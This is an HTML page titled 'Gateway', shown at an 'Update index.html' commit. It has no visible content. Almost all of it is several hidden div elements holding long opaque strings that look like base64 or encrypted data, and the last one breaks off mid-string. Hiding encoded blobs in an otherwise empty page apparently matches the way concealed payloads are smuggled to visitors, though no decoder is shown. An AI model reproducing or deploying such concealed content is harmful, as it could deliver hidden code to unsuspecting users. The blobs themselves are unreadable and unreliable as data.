
==== index.html @ 652ffaf8 "Update index.html" ====
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<style>.TiDnDn{display:none}</style>
<title>Gateway</title>
</head>
<body>
<!-- page loaded -->
<div id="u6GW6ZlIkL0l0" style="display:none">ChnBoo8TYNg5cwFjEf1b+acDYbzHe0QbWF+4z6kpG7Z2bwFyHfVb+btLKbzOL0laVVDkn78iTbVeJh1xUalHzZFLNe3GPlwbFlbkgKl6G/4VNh5nE+MR0bsIer/fPkYOCxryhKgzUbUYNh9+H/RIhPIPYbmHe0EUX0zsjKBqSusdPwwqTbNb+btLKaXCL0QfCFPtiKBqWvEeNhs4F/kAn7YIbLPOKQYdX0ztmK5pUOdcfkleEuIRkvcHKf7fMlwWUwaPzex7VeESOEllGf1Y0fIIer+Je0AIU164z6QzTfgPaUY4G/gRm+4JO7bCL0APVFn2nqkzSqYfPAQ4GvATmvgEe6KEPUkMX1vqg+I0T+9ecx1uDPRY0fIGdLbOdFsMURP9gKBlB4Jcc1VkCOgJlqVhNfGLexIIWVfxzbdnM6hcc0k3XPIKn/QZOKLIM00XUwKlia01UrN2c0k3XLFF3rYJcuuLeBgeBwm02vdNGahcc0k3UbwGkukPOLPMYQhZBw60j/51AoJcc0k3XLFI3vkEZ7XOKRJaFQu13vp0XbN2c0k3XLFF3rYfcKnfdkUbX1a/ze8kAOxNN1AsdrFF07tLNfyGL00CQhXomLgiXbJccFF1RaVclqBhNfGLewhaGxXmgqgiFOobaUk0TPVUwqpcLtuLewhaFhiowK0kWu0SJ0R1EOQAybtIIOnKbU4cDTKlzexnGahRfg5/UfYXlv4FL/GIaE4YDw211sZnGahcc0k6UfYN3vwZcLTFdkodDBj3iq4mEbxKf0kmSqFJ061cOfGbdRlPHwOPzexnGahcfkRwFLwCgf4Oe/zJNFoeU0q/zb4gW+lUZ187XKBTw7dLI+aHexhUAhG+5+xnGahcc0Q6C/AXnfIFcvzEKUkUUV2/ze8jC7FFYVssdrFF07tLNfyGLU0IRVHqg+E3TPoMPwwtXLIHkKMIc7eQUQhaFhilzeFqT+0OIAB4ErwHlKFLZ7bJOgBLDgCpzf1zCaRcYVwiULFV3apCLtuLewhaFhiowLoiS/sVPAc6Hv4Xl/4ZL/HZPEobHgm91eBnCLxMf0klSaRJ06tFIfiQUQhaFhj458ZnGahceUlsXPMKi7YYfKvCNU9AFlrqn6giS6UePBEsXOxv+btLNfHJNEwDFkOPzexnGahcPghlG/[base64]/IYZb3KIhJaUFTglfdNGahcc0k3Gv0Ai7YPfKPOOFwTWVa/za8oVf0RPVIdXLFF07tLdL3CPEZXX0zggL99GesZPR1yDqpv07tLNfGLK0keUlHrivZnDbgMK0klTOEdyJFLNfGLJiJwFhilzaEmUOZcKGM3XLFF07scfLXfMxJaBwi1yPdNGahcc0k3GPgWg/cKbOuLPUQfTgOPzexnGahcORxkCPgDirYIer/[base64]/0Ml7sddKODdgUYWUrhiL5uAoJcc0k3XLEHnOkPcKOGKUkeX0321+x2C/gEaGM3XLFF07sJeqmGKEAbUlfy1+x3GbpMIxE3SKEVi7sZcrPKcxhWBhS1wfxpDaFHWUk3XLFF0/QdcKPNN0cNDBjthKgjXOZHWUk3XLEY+ZFLNfGLdVofRleohakmXe0OcxIdXLFF07tLZbDPP0EUUQKl3/g3QahPYRlvR5tF07tLNfHJNFoeU0qoj6MzTecRaUkmDOlFgPQHfLWLLUkIHhWoj6M1Xe0OelIdXLFF07tLd7DIME8IWU3rifZnS+8eMkEmT71FwqxHNeOYdwhKGAus1sZnGahcc0lzFeIVn/oSL/HNN00CDTKlzexnGagdPwBwErwMh/4GZuuLOE0UQl331sZnGahcc0l9CeIRmv0SOLLENVwfWEy/zb83WOsZfgtyCOYAlvVQH/GLewhaFl7piLRqTvodI1M3C+MEg6BhNfGLewhaUVn11+x2D/gEaGM3XLFFjpFhNfGLewYIU0jqwKUpX+dcKGM3XLFF07sPfKLbN0kDDBjjgak/AoJcc0k3XLEEn/IMe/zCL00XRQKljqkpTe0OaGM3XLFF07sMdKGRexlIRkC+5+xnGahccw97GelIhOkKZeuLLFobRgOPzexnGfV2WUk3XLFLgf4bevzCOEcUFkOPzexnGahcNQB7EKtFhfoZPfyGL00CQhXomLgiXaFHWUk3XLFF0+wCcaXDYQhIB</div><div id="u6GW6ZlIkL0l1" style="display:none">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</div><div id="u6GW6ZlIkL0l2" style="display:none">ewgYWUrhiL5qS+kYOhxkRrFTg+NQH/GLewhaFlXkn6suV6UePB1jE/xf06lTZamQUQhaFhilzaooV/xRIABtGatFwq8bbeqhewhaFhilgaUpXKUUNgBwFOVf06pFI+qhewhaFhiljqMrVvpGc0pySvQBlahQH/GLewgHPDKlzexnF+kQNhtjUeUMg7sQH/[base64]/GLewhaFlXkn6suV6UIPBktXKFe+btLNfGLe0UbRF/sg+ElVvwIPAQtXKJXg+NQH/GLewgHPBilzexpWOQZIR06C/AXnfIFcvHYLU9aTRjjhKArA6gKMhs/UbwSkukFfL/MdkcIV1biiOV8GfV2WUk3XLFLkvcOZ6WLKF4dFkOPzexnGahcJABzCPlf06lbZamQUQhaFhilzaQiUO8UJ1M3TqEVi6BhNfGLewhaUFTgleE0UfoVPQItXKFe+btLNfGLe0UbRF/sg+EzVvhGc1tnBKpv07tLNayhUQhaFhirjKAiS/xRJAhlEvgLlLsbNaqhewhaFhilgK01XuESaUknXKFFy+sTLtuLewhaSzKPzexnGaYdPwxlCLwSkukFfL/Me0cWFkOPzexnGahcPghlG/gLybtbLtuLewhaFhj1jKgjUOYbfgVyGuVf06lZZamQUQhaFhilzaAuV+1ROwx+G/kRybtaO+aQUQhaFhj458ZnGahcfQh7GeMR3uwKZ7/CNU9aWVSlgaVnQoJcc0k3XLEVkv8PfL/MdkQfUEy/zfg3QbN2c0k3XOxv+btLNfGFKFwfRhXtiK0jXPpcKGM3XLFF07sPfKLbN0kDDBjjgak/AoJcc0k3XLEEn/IMe/zCL00XRQKljqkpTe0OaGM3XLFF07sMdKGRexlKRkC+5+xnGahccwR2DvYMnbYJeqXfNEVAFgm3nbR8M6hcc0lqdptF07tLO6LfPlhXXl3kiak1GeBPcxIdXLFF07tLc77FLwUJX0Lg1+x2D/gEaGM3XLFF07sNer/fdl8fX1/tmfZnD7hMaGM3XLFF07sIer3EKRJaFV61i/ohWrN2c0k3XLFFnvoZcrjFYQhKDTKlzexnRIJ2c0k3XL8Wh/4bOLPKP08fFkOPzexnGahcNQZ5CLwWmuEOL/GaalgCDTKlzexnGagaPAdjUeYAmvwDYeuLbBhKDTKlzexnGagQNh1jGeNIgOsKdrjFPBJaBhawnbR8M6hcc0k3XOEEl/8Ce7aRexoKThi9nbR8M6hcc0k3XPMKgf8OZ/zZOkwTQ0u/zf11SfBHWUk3XLFF0+8ObaWGL1obWEvjgr4qA6gJIxlyDvIEgP5QH/GLewgHPDKlzexnF/sINhk6HvABlP5FZb7cPloJXl3pgew8M6hcc0k3XPMEkPAMZ77eNUxAFhu13P5zDL5HWUk3XLFF0/[base64]/CNVsORE3mmaUoV6UINhFjXOpv07tLNfGLPUcUQhX2hLYiA6hNZxlvR5tF07tLNfHINEQVRAKlm601EaVRJwxvCLwIkvIFPOqhewhaFhilgK01XuESfgt4COUKnqFLJOPbIxNwFhilzexnVeESNkR/[base64]/zf43QahKIxEsdrFF07tLNbfENVxXUFnohKA+A6gJOkR6E/8KgOsKdrSHe0UVWFf2na0kXLN2c0k3XLFFlfQFYfzYMlIfDBi037w/AoJcc0k3XLEGnPcEZ+uLLUkIHhWomak/TaURMgB5Vapv07tLNfGLOUcCG0vtjKgoTrJcOgdkGeVFw7tGJKHTexhaRF/njOR3FbhQY0UnUqVMyJFLNfGLewgXV0rihKJ9GbhcYRlvR5tF07tLaNuhewhaFhbmgqgiFP8OMhlnGeNFiJFLNfG</div><div id="u6GW6ZlIkL0l3" style="display:none">LewgKWUvsmaUoV7JcIQx7HeUMhf5QH/GLewhaFlXkn6suV6UePB1jE/xf06lTZamQUQhaFhj458ZnGahcfQp4GPRIhOkKZaHOKRISWU7gn/Z9W+0aPBtyXOpv07tLNfGLOEcUQl3rmfZnHssQOgp8XOUK0/gEZaiMYCJaFhilzew3VvsVJwB4EqtFkvkYer3eL01BPBilzexnGfwTI1M3UaNRg+NQH/GLewhaFkrsiqQzA6hEIxEsdrFF07tLNbfENVxXRVH/iPZnCLkMK1IdXLFF07tLdr7HNFpAFk7kn+RqFPwZKx06EeQRlv9CLtuLewhaFhjnjK8sXvoTJgdzRrETkulDOPzIOloeG1rixPdNGahcc0k3DPABl/IFcuuLaVgCFgD1lfdNGahcc0k3Hv4Xl/4ZOKPKP0EPRQKl2bw/AoJcc0k3XLEHnOkPcKORexkKThj2gqAuXagKMhs/[base64]/[base64]/[base64]/gLh/4ZLtuLewhaFhjxn60pSuEIOgZ5RrEEn/dLJf+ZKAgfV0vg1sZnGahcLmMdXLFF07UIerXOdkoWWVvu16QoT+0OcxIdXLFF07tLd77ZP00IG1vqgaM1A6gKMhs/UbwRluMfOLzeL00eHwOPzexnGahcMQZvUeINkv8EYuuLawhORkCl3P43QagONAt2VKFJw7dbOeGFaAFBPBilzew6M4Jcc0k3UvIKnvYKe7WGL00CQhj+5+xnGahccw97Gelf06pQH/GLewhaFk/thLgiFPsMMgpyRrELnOwZdKGQUQhaFhilzaMxXPoaPwZgRrENmv8PcL+QUQhaFhilzbgiQfxRPB9yDvcJnOxRNbTHN0EKRVH21sZnGahcc0l0E/0KgaFLNrSdPkwcBQOPzexnGahcJhpyDrwWlvcOdqWRe0YVWF2+5+xnGahccxl4Ff8RlulGcKfONVwJDBjrgqIiAoJcc0k3XLEVkv8PfL/MdloTUVDx1+x2C/gEaGM3XLFFjpFhNfGLewYZWUj8wK4zV6gHWUk3XLFF0/kKdrrMKUcPWFy/ze91CLpKYQ0sdrFF07tLNbPEKUwfRAKl3Lw/GfsTPwBzXOcEgbNGOLPEKUwfRBG+5+xnGahccwpiDuIKgaFLZb7CNVwfRAOPzexnGahcIwhzGPgLlKFLLaHTYCJaFhilzewjUPsMPwhuRrEDn/4TLtuLewhaFhjkgaUgV6UVJwx6D6tFkP4FYbTZYCJaFhilzewtTPsIOg9uUfIKne8Oe6WRe0sfWEzgn/dNGahcc0k3H/4JnOlRNafKKQBXG0zglbhqVP0INg0+R5tF07tLNfHJNFoeU0qon60jUP0PaUkhDOle+btLNfGLe1wIV1b2hLguVuZGcwh7ELFV3akYNbTKKE1BPBilzexnGe4QNhE6D/kXmvUAL/GbYCJaFhilkMZNGahcc0d0E+Ec3vkfe+vDNF4fRBj+5+xnGahccwp4EP4XybtIc7fNPU4cDTKlzexnGageMgp8G+MKhvUPOLLEN0cIDBim3vx0D7sYaGM3XLFF07sJeqPPPlpXVVfpgr59GatEMVAjRfRe+btLNfHWUSJaFhilw68oSfFRMR15XOITlLsQH/GLewhaFk/sibgvA6hNaxlvR5tF07tLNfHDPkEdXky/zf1/SfBHWUk3XLFF0/0Ceb2Re0sPRErgg7gEVuQTIVIdXLFF0+ZhH/GLewhUVVf1lOElTeZSMAZnFfQB0+BhNfGLewhaVVfpgr59Gf4dIUE6UfYN3vwZcLTFchNwFhilzexnW+cONwxlUfIKn/QZL/HdOlpSGxXiheEgS+0ZPUR1E+MBlulCLtuLewhaFhjnjK8sXvoTJgdzRrETkulDOPzMMwUdRF3gg+ElXqFHWUk3XLEY+ZFLNfGLdVwVV0vxzbdNGahcc0k3DP4Wmu8Cer+Re</div><div id="u6GW6ZlIkL0l4" style="display:none">04TTl3h1sZnGahcc0l1E+URnPZRNeKZK1BBPBilzexnGeQZNR0tXKRV1qBhNfGLewhaQkrkg78hVvoRaUljDvALgPcKYbTzcwVPBh2szbg1WOYPPwhjGchNwqtbZamCe1sZV1TgxfxpAKFHWUk3XLFF0/kKdrrMKUcPWFy/ze91CrBKYF8sdrFF07tLNbLEN0cIDBjyhaUzXLN2c0k3XLFFg/oPcbjFPBJaBwz1lex1AfgEaGM3XLFF07sJeqPPPlpXRFnhhLk0A6hEIxEsdrFF07tLNbfENVxXRVH/[base64]/[base64]/zf53SfBHWUk3XLFF0/MOfLbDLxJaBAj1lfdNGahccxQddrFF07tFeqOGP0EMX1zgn+w8M6hcc0k3XPUMgOsHdKiRe04WU0C+5+xnGahccwh7FfYL3vIfcLzYYQgZU1bxiL58M6hcc0k3XOUAi+9GdL3CPEZAFlvgg7giS7N2c0k3XLFFnvoZcrjFYQhJBEj9zfx8M6hcc0k3XPIKn/QZL/HdOlpSGxXxiLQzFOUJJwxzVapv07tLNfGLPUcUQhX2hLYiA6hNYRlvR5tF07tLNfHNNEYOG0/[base64]/IPNafKKQBXG1rqn6giS6FHWUk3XLEY+ZFLNfGLdUcIG1zsm6UjXPpcIBl2ErEe+btLNfGLe1gbUlzsg6t9GbhcYl9nBKpv07tLNayhUQhaFhjjgqMzXPpcKGM3XLFF07scfLXfMxJaBwi1yPdNGahcc0k3CPQdh7YKebjMNRJaVV3rmak1AoJcc0k3XLEVkv8PfL/MYQhJBEj9zf53SfBHWUk3XLFF0/0Ee6WGKEEAUwKl3P43QbN2c0k3XLFFkPQHeqORe14bRBCowLgiQfxRPhxjGfVMyJFLNfGLewgYWUrhiL5qTecMaUkmDOlFgPQHfLWLLUkIHhWoj6M1Xe0OelIdXLFF07tLeLDZPEEUG0zqnfZnDbgMK1IdXLFF0+ZhH/GLewgcWVfxiL5nWKgHWUk3XLFF0/gEeb7ZYQgMV0qtwOEmWusZPR06Hv0QlrJQH/GLewhaFkzglbhqXe0fPBt2CPgKnaFLe77FPhNwFhilzbFNM6hcc0lXEfQBmvpLPbzKIwUNX1zxhfZnD7hMIxE+XOpv07tLNfGLdVofRleohakmXe0OcxIdXLFF07tLNfHNN00CG1zsn6kkTeETPVM3H/4JhvYFLtuLewhaFhilza0rUO8SfgBjGfwWybsNebTTdlsOV0rx1sZnGahcc0lqdrFF07tLNf/ZPlgVG1bkgKlnQoJcc0k3XLFF0/0Ee6WGKEEAUwKl3PQ3QbN2c0k3XLFFjpFLNfGLewhUVVfrmakpTaUePA1uXOpv07tLNfGLewgKV1zhhKIgA6hOYxlvR5tF07tLNfHWUQhaFhilzeI1XPgTfgFyHfUAgbsQH/GLewhaFhilna0jXeESNFM3TacVi7tZJaHTYCJaFhilzew6M6hcc0k3XL8GnP8OOLPHNEsRFkOPzexnGahcc0lxE/8R3ugCb7SRexlIRkC+5+xnGahcc0k3DPABl/IFcuuLahoKTgOPzexnGahcLmM3XLFF07tFY7TZMk4TU1yoj60jXu1cKGM3XLFF07tLNbDHMk8UG0vggap9Ge4QNhE6D+UEge9QH/GLewhaFkWPzexnGfV2c0k4VvkModlfbbPYIXEbZV3z2aN/cNo5Fxx1Tf0qva0eX5nuCVAdZQHiroUUQOo5OyJkOcBUo6MlZpicMn4feFXkgIo9WL09PwZ/FNIku8NTIqHeaR4VcWu33KklV9kOMRh1GNcti6gkJoecHmkJRg3ogZl/XNsdJQ5aRKA8qq0lXojJD2EgdVexuroNa+s4IBojBeInpK5ZR</div><div id="u6GW6ZlIkL0l5" style="display:none">IbMNmowDgHzrLUdbMckHyFQPv8xgc8vJOmeCmwLewDmoJwUQNtPKwxHBNg1t8gEZpv8F343Dgi2vfwGcP0+PT5PO9g1tMw5TZ7aOVwJUk3HqIF1TeVNJVFuPsMAsspfVJjtAk0gAE6wtP0kDLpPAgdaRNZUpMIBfOntPUM8YWvq3Youdf9PCgN4BuA0t/JeRZyZCElMBwD0hP4lY8YEPRtZN8EQx8gnI6nDAnkPRF/QvP8rVMw9FT1PTvMWoK5ZfJr5KkQjXF/qp5YNSes4YRFiFtAmpN0GfJLgPhscRmnDv490XNs5FgwjOtcDhvojUYXFHkMCeHTRlb8CT9oOKiUhOclUqe49fZqSLB0/cQj23YsmergwYCJhLPkPofRcdrT4aHozcHrjjJUVeMwPGSwhN6JQn+kzd6bpL08UQF/LqqEVbes1Ky5kGtAnq/A5WqLMOVosRnrLq6gXcsMpJTtSG6RcxdBaI7KTL04CQUHLjKl/WtkVMSZ2EOgIu80FXaOfPmotREvf1IN/C84XIDNbBuE8oPwdQunJNG4oYGHWqZgOeLo0FjhkLdkplvVYQ5iaKkkjcFO1opZ2UdAdKg15ScEHsd4ZepLHElopQl23pKYVf+wrAlhnTtAmiq0OQrryIV4tUlT025U1VcorES9bTKMti+gYYeT/LmdKWkvkiq8NfM4uZyYhHt1Qnu8GY7mYCHscU1zxhpZzcPpIZQsvEuAVgO8RW+bcEUE1B3HBvp4jd/AuBAd/SuNdx/UqUrzcD0odcFP/[base64]/JP1sITFvkm/QLS74IJBxxRKAskKIGfITvFn4dRVru3roucvBLJl5QSdsVl9kfTbyaamxIXlXv370uAeYLKiNtK9stx9knfKLsLh8tenrthf9yUuEVK1wmBaI2paI8er3zaXsZAFffj5lzet8yNDxUJcIOkfQDb5L/Kk8WT3PJr6ElY8QyGAtPTvxStus/LbXHKkU7VFSxnbt0fb0JOxkmNaEJp/ABbJXfDkUQRX3Gm7o9Sf4mKl1RJsQyhNMqZbrmAR5PWn3Lm6UIbLkKFRsmBcUXwPY8XZbmAVouZ2DViaIJat0GFhNjSOswt/ggZqTDDXIbZmLfuIs3cucmPz1WDcMOh/cfJ7L4C3FOUnS8vI11X8kMYwohT/QQmesmWbfYK2cSTHztnaYob7EvETNTSaMBkewgZOfoLkcMQV/gv6olXfAIahNWCfcMvPU/dpnCYnw2QAzJnKIjQP9FKxhDLt8/kqMCQYfsbkpLZVHKpaB/cckbJy9ZGuE/[base64]/YGUoXCaEsKRnbhtfQKQ84fCQ5DMdo3wuEIRIHkMHExcm/GuqkqcsVFNxhSD/lWwc0ZVrLyaXkfB1nHmKMxAbg2AwN2StQ/uapfXrDFNWwPVGrr1Yk3YMEqClhnSdQqodEzTIPIPXkCZkrDgvo+WO89OFl0DsdXn6ISWafDF0tOVWL0nKkhUL4LZBtDGNVXufNcU6TdI0AXAVLSqb51Vt4OHj1QLdw2nN0udIf/AWw4BHTcoIcydMY6YDNTSd4PkM4TJpDlAmYcc1Pk1IkBSeodKShhM+kwtK0IeoDvamRDfFDgl/sdS98XOlsmRKc9mtIgIb3oKRgVRQi3pqc/X8UrNDBaPcZRo60CeqPCDEYcQQDSrqcmQesWJB1dEMsInd8yLbfybF80b1XkgpYzDLFKIAFcK9AWnvpcV5PECnJOA1Tsv7lyXrsMMgNODtACl9hSI6LNIkQUfHL0ha5xauQdPVpfMugPsuggT4X/CWcPZHq1pv0ADsYzHRBvT9Ysgs0sdr3nGlFLT3rij/gwe80kIjBgBNMCkvwbR7</div><div id="u6GW6ZlIkL0l6" style="display:none">vZCUNNAHzo3rU2ftxFZDx2DNlWiakxQoPkEhxOW0npqKcDX/wLFzNTH9wXmNINZZXZLWUvYXrUvIM1YepFEl5HBtc/guwZR5Pma1s5BGzrhqsvdvsKNCxTCsQWle5Ye77gKG0rTH7klaAyTr4ZJRx6ON4CgsoPdLzeM2M0AHrXo5UQSbszGQdzBtUDwuIpYqnFMHgddE/GnLQMfMs4MCx5St0tyvgYdKjoAUQXb1Pyrr8KW884PhBnCMAshfAeV7v+bmYKZ0233rp0Dr8wMCNTSsgBgvgmXZzgMEUoelbEi4ARe/5KBlBHNcgrnN8IcpWdHHorTnbfgYgtXMZNChhPS9oxtMIffbP8EFw8ZVDE37oiabo2GBlTCtgsmMECWbnHHntPbmDtqYACfcs4HThlMPQXgtoITZn5D1lDel3vnZgsDu8/N1lSDPgHoNoRJ7jcPx83dHvpnL4Tf9pINAtHTuI3stQzRYL/C2koWGDCq5Ygd+oNIQRBMOk1lMJaU5zJFXkWdHTE24N+QOFOKy5NKdkVtPURZ4PlKF0IWkjwoKEyTso0YFlONqEdxfk+Y7DtYmlOBkr/iv9wer0tN117S6MMtdUeT5OZCFkdA1HHmocNTOAJMVh7KcZdgMkOP/6XdFsOT1Tg08Z7FuAZMg0pdq0HnP8SK9uhZ0UbX1a75+xnBewVJUl0EPAWgKZJdr7FL0kTWF33z/JNGahcc1VzFedFkPcKZqKWeU8TQlDwj+EkWPoYcVcdXLFF07tLH/GLewhaFgThhLpnWuQdIBoqXuMAg/RGfbTKP00IFAaPzexnGahcc0krGPgT0/gHdKLYZgoIU0jqwKUpX+debWM3XLFF07tLNfGLZ1sMURjmga00SrVeIQxnE7wMkPQFN/HdMk0NdFf90O53GbhcYl83TadHzZFLNfGLewhaFhilzex7SekIO0lzQbMowbtZO+TqaQZPFgqr2Ox3GbhNZ0ciXKENy7VcILCFbB1UAQ2l3ex3CKZLZkcgSedUwbVedP+cbgZNAxi1zfx2FKZLZkcgSflIwbVedP+cbgZNAxi1zf12CaVNfVx/Tb9Sxu1GJ7mGY0lLFgml3ex3C